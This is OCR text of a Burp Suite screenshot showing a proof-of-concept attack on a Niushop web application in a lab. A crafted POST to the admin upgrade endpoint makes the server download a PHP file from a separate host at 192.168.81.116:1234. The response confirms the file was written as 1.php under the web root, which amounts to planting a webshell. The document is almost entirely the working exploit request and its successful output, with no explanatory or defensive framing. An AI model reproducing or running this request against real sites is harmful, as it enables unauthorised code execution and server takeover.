 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
ShiroScan Knife
1 × 2 × 3 × 4 ×
Send Cancel < > Target: http://192.168.81.195:11001 HTTP/1
Request
Pretty Raw Hex Links U2C Chinese \n
1 POST /index.php?s=/admin/Upgradeonline/downloadPatchZip HTTP/1.1
2 Host: 192.168.81.195:11001
3 Content-Length: 71
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.81.195:11001
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
11 X-Requested-With: XMLHttpRequest
12 Referer: http://192.168.81.195:11001/index.php?s=/admin/Upgradeonline/downloadPatchZip
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
15 Cookie: Hm_lvt_1b228034eab3f86498adfd4e9d337209=1666076303; PHPSESSION=
tdk4srd2ej3bdfr4q5a708gek1; PHPSESSID=iheppfisut8na1mj2dbuat4u14
16 Connection: close
17
18 download_url=http%3A%2F%2F192.168.81.116%3A1234%2F1.php&patch_release=1
Search... 0 matches
Response
Pretty Raw Hex Render Links U2C Chinese \n
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Nov 2022 09:32:09 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Content-Length: 394
6 Connection: close
7 Content-Type: application/json; charset=utf-8
8
9 {"upgrade_code":0,"upgrade_message":"更新包下载成功!","download_file_path":
"\/var\/www\/html\/download\/upgrade\/niushop_patch_\/","download_zip_path":
"\/var\/www\/html\/download\/upgrade\/niushop_patch_\/1.php","download_update_file":
"\/var\/www\/html\/download\/upgrade\/niushop_patch_\/1.php","download_back_file":
"\/var\/www\/html\/download\/upgrade\/niushop_patch_\/1.php_backup\/"}
Search... 0 matches
INSPECTOR
Done 605 bytes | 8 millis